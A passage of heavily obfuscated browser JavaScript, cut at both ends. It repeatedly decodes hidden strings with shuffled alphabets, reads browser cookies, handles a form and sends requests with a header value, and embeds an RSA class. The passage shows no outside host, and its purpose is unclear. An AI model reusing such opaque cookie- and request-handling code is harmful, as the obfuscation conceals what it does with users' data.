K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}const QvbLrMb=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(0x27e)](rJ_5pQ(0x27f));QvbLrMb[rFnQYfR[0x3e]](K8NH4Z(0x280),gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"2RC/3MOGwb,>5sNu[1=tg#h?+9Kn!B}<E(Yaq)S7P8ce_0`r.@xyL{Ii:k\\\"jApdf&|DZ6~$H*WV%J4mvQ;X]lzFTUo^\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}if(K8NH4Z(0x281)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(BndEO2R),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"w_?^&+vx~\\\"1|0aO9nAVBfbDzPZ`({KeYJE%=!I2sUq4topu>SCj@drF}/#R[3Tk5M;l.$Hc)NiGyQ,Xm:6L8h7<]*Wg\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0xaf]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xb0]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xb0]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xb0]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]],vMuteB[-rFnQYfR[0xaf]]+=(vMuteB[rFnQYfR[0xb0]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[-rFnQYfR[0xaf]]-=rFnQYfR[0x2])}while(vMuteB[-rFnQYfR[0xaf]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xb0]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xb0]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0xb0]]<<vMuteB[-rFnQYfR[0xaf]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}bXBZid(vMuteB[rFnQYfR[0x1]]=vMuteB[rFnQYfR[0x0]]+rFnQYfR[0xb1],vMuteB[rFnQYfR[0x6]]=WyohKCA(K8NH4Z(0x282))(WyohKCA(K8NH4Z(0x283)).cookie),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(vMuteB[rFnQYfR[0x5c]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x5c]]<vMuteB[rFnQYfR[0xc]].length;vMuteB[rFnQYfR[0x5c]]++){vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0xc]][vMuteB[rFnQYfR[0x5c]]];while(vMuteB[rFnQYfR[0x1f]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])vMuteB[rFnQYfR[0x1f]]=vMuteB[rFnQYfR[0x1f]].substring(rFnQYfR[0x1]);if(vMuteB[rFnQYfR[0x1f]].indexOf(vMuteB[rFnQYfR[0x1]])==rFnQYfR[0x0]){return vMuteB[rFnQYfR[0x1f]].substring(vMuteB[rFnQYfR[0x1]].length,vMuteB[rFnQYfR[0x1f]].length)}}return\"\"}}vMuteB[rFnQYfR[0x0]][K8NH4Z(0x284)]();const zCoI9z=QvbLrMb[K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x286))[K8NH4Z(0x287)]();if(zCoI9z[K8NH4Z(0x288)]>DhZZlCW[K8NH4Z(0x289)]){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(lY_pqKi));function efMgAKd(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[-rFnQYfR[0xb4]]=\"y]xz2!&W3E(`wpjDt@LB=IVJFAH%<qR[#fb\\\"QkmG*7P;SN5Ze8)?UaTg_4~6CicY90X{}KM+:v1O^rho.ld$|un>,s/\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xb5]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0xb5]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[-rFnQYfR[0xb4]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][K8NH4Z(0x28c)]({[K8NH4Z(0x28d)+rFnQYfR[0x14]]:WyohKCA(K8NH4Z(0x28e)+rFnQYfR[0xa1])[lY_pqKi(0x28f)](lY_pqKi(0x290)+lY_pqKi(0x291)+lY_pqKi(0x292)+lY_pqKi(0x293),{[lY_pqKi(0x294)]:DhZZlCW[lY_pqKi(0x295)+lY_pqKi(0x296)]})});return rFnQYfR[0x25]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x298)](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[K8NH4Z(0x29a)+rFnQYfR[0xa5]]()(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29b)](K8NH4Z(0x29c)),{[K8NH4Z(0x29d)]:ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(0x29e)](),[K8NH4Z(rFnQYfR[0xb9])]:K8NH4Z(0x2a0),[K8NH4Z(0x2a1)]:rFnQYfR[0x73]})[K8NH4Z(0x2a2)](function(BndEO2R){if(K8NH4Z(0x2a3)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x0];const rJ_5pQ=ZY2dnK[\"WWWzKR\"](\"big-integer\");bXBZid(BndEO2R[-rFnQYfR[0x7d]]=class zCoI9z{static randomPrime(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]-rFnQYfR[0x1]),efMgAKd=rJ_5pQ.one.shiftLeft(BndEO2R[rFnQYfR[0x0]]).prev();while(rFnQYfR[0x73]){let lY_pqKi=rJ_5pQ.randBetween(zCoI9z,efMgAKd);if(lY_pqKi.isProbablePrime(rFnQYfR[0x4b])){return lY_pqKi}}}static generate(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=rJ_5pQ(0x10001);let efMgAKd,lY_pqKi;BndEO2R[rFnQYfR[0x29]]=void 0x0;do{bXBZid(efMgAKd=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),lY_pqKi=this.randomPrime(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]),BndEO2R[rFnQYfR[0x29]]=rJ_5pQ.lcm(efMgAKd.prev(),lY_pqKi.prev()))}while(rJ_5pQ.gcd(zCoI9z,BndEO2R[rFnQYfR[0x29]]).notEquals(rFnQYfR[0x1])||efMgAKd.minus(lY_pqKi).abs().shiftRight(BndEO2R[rFnQYfR[0x0]]/rFnQYfR[0x6]-rFnQYfR[0xb5]).isZero());return{e:zCoI9z,n:efMgAKd.multiply(lY_pqKi),d:zCoI9z.modInv(BndEO2R[rFnQYfR[0x29]])}}static encrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x6]],BndEO2R[rFnQYfR[0x1]])}static decrypt(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ(BndEO2R[rFnQYfR[0x0]]).modPow(BndEO2R[rFnQYfR[0x1]],BndEO2R[rFnQYfR[0x6]])}static encode(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];const zCoI9z=BndEO2R[rFnQYfR[0x0]].split(\"\").map(BndEO2R=>BndEO2R.charCodeAt()).join(\"\");return rJ_5pQ(zCoI9z)}static decode(BndEO2R){const rJ_5pQ=BndEO2R.toString();let zCoI9z=\"\";for(let efMgAKd=rFnQYfR[0x0];efMgAKd<rJ_5pQ.length;efMgAKd+=rFnQYfR[0x6]){let lY_pqKi=WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0x6]));lY_pqKi<=0x1e?(zCoI9z+=WyohKCA(K8NH4Z(0x2a5)+rFnQYfR[0x5e]).fromCharCode(WyohKCA(K8NH4Z(rFnQYfR[0xb8]))(rJ_5pQ.substr(efMgAKd,rFnQYfR[0xc]))),efMgAKd++):zCoI9z+=WyohKCA(K8NH4Z(0x2a6)).fromCharCode(lY_pqKi)}return zCoI9z}},ZY2dnK[\"xuZbkL\"].exports=BndEO2R[-rFnQYfR[0x7d]])}if(BndEO2R[K8NH4Z(rFnQYfR[0xb9])]===K8NH4Z(0x2a7)){bXBZid(gDq5QFO(efMgAKd),gDq5QFO(zCoI9z));function zCoI9z(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x2c]]=\"aIZNtJiKnqo^k6@z?%Y/[0AC]~+:c4>9FMLxD|Orsw#p5,<=.SWE}THu1ByQRdl_UVme*2P)GhvfX(${g&!387;j`\\\"b\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[-rFnQYfR[0xba]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0x20]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[-rFnQYfR[0xba]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0xbb]]=BndEO2R[-rFnQYfR[0x2c]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0xbb]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x12]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x12]]=BndEO2R[rFnQYfR[0xbb]]}else{bXBZid(BndEO2R[rFnQYfR[0x12]]+=BndEO2R[rFnQYfR[0xbb]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x20]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x12]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x20]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x12]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x20]])}function efMgAKd(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=zCoI9z(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),WyohKCA(K8NH4Z(rFnQYfR[0xb6]))[rFnQYfR[0x79]][K8NH4Z(rFnQYfR[0xbd])][efMgAKd(0x2a9)]({[efMgAKd(rFnQYfR[0xbe])]:BndEO2R[efMgAKd(rFnQYfR[0xbe])]}))}else{bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(lY_pqKi));function lY_pqKi(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0x44]]=\"g5W}]S!(+YXx~owUH_|zR8`J/:*NC,B3O$tmk7Zd#G&sI.9AK=Vv1?0D;Thpac^M)\\\"2[{ieu6%Pyjn4<qr@QE>lFLbf\",BndEO2R[rFnQYfR[0xbf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xbf]].length,BndEO2R[rFnQYfR[0xb0]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x8]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc0]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc0]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc0]]++){BndEO2R[-rFnQYfR[0xc1]]=BndEO2R[-rFnQYfR[0x44]].indexOf(BndEO2R[rFnQYfR[0xbf]][BndEO2R[rFnQYfR[0xc0]]]);if(BndEO2R[-rFnQYfR[0xc1]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0x24]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0x24]]=BndEO2R[-rFnQYfR[0xc1]]}else{bXBZid(BndEO2R[rFnQYfR[0x24]]+=BndEO2R[-rFnQYfR[0xc1]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]],BndEO2R[rFnQYfR[0x8]]+=(BndEO2R[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xb0]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x8]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0x24]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xb0]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0x24]]<<BndEO2R[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xb0]])}function QvbLrMb(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=lY_pqKi(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}const P1LzIC3=DhZZlCW[K8NH4Z(0x2ab)][K8NH4Z(rFnQYfR[0xc2])](K8NH4Z(0x2ac));bXBZid(P1LzIC3[K8NH4Z(0x2ad)](BndEO2R[K8NH4Z(0x2ae)]),ii557n(WyohKCA(K8NH4Z(0x2af)))[K8NH4Z(0x2b0)](K8NH4Z(0x2b1)+K8NH4Z(0x2b2)+rFnQYfR[0x14],[ii557n(QvbLrMb(0x2b3)+BndEO2R[QvbLrMb(0x2b4)])]));if(P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2b6)+QvbLrMb(0x2b7)+QvbLrMb(0x2b8)+QvbLrMb(0x2b9))){bXBZid(gDq5QFO(mjEUTlJ),gDq5QFO(rEM8ia));function rEM8ia(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[rFnQYfR[0x29]]=\"!5,;|[*)KFY<oauX1t2b>Hk}inEDCMN^4v\\\"y+&OhB_?dUzR~mIJ78{p90We]w3$GSfTA#sPglV(Qx=:Zr.`@/L%jq6c\",BndEO2R[-rFnQYfR[0x3c]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x55]]=BndEO2R[-rFnQYfR[0x3c]].length,BndEO2R[rFnQYfR[0x1a]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[rFnQYfR[0x55]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0x38]]=BndEO2R[rFnQYfR[0x29]].indexOf(BndEO2R[-rFnQYfR[0x3c]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xa]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xa]]=BndEO2R[rFnQYfR[0x38]]}else{bXBZid(BndEO2R[rFnQYfR[0xa]]+=BndEO2R[rFnQYfR[0x38]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x1a]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xa]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x1a]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x1a]])}function mjEUTlJ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rEM8ia(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2ba))[mjEUTlJ(0x2bb)]()}}})[K8NH4Z(0x2bc)](gDq5QFO(function(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(zCoI9z),gDq5QFO(rJ_5pQ));function rJ_5pQ(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0xc4]]=\"8PIoDZ1nAfSm`0M4Ydu7}pVr6B/gW=!H5(@9LjvU#K>*~G.X&+c?EF^k<)J|aQR,bx:syhlCOT$z]q_e{[iN3t;w2%\\\"\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0xc7]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc6]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc6]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc6]]++){BndEO2R[rFnQYfR[0x1e]]=BndEO2R[-rFnQYfR[0xc4]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0xc6]]]);if(BndEO2R[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xc5]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xc5]]=BndEO2R[rFnQYfR[0x1e]]}else{bXBZid(BndEO2R[rFnQYfR[0xc5]]+=BndEO2R[rFnQYfR[0x1e]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xc5]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xc7]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xc5]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xc7]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xc7]])}function zCoI9z(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),P1LzIC3[zCoI9z(0x2bd)]())})));return 